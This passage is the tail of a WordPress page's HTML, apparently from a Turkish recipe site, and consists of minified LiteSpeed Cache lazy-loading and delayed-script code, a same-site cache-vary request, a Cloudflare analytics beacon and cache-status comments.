e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/0c75f5d6f6a2d2cfdd606744862a4e17.js?ver=1fb06"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 06:38:05 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 06:38:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4d84ff1fb8b91fae7681da27be800625.css -->
<!-- QUIC.cloud UCSS in queue -->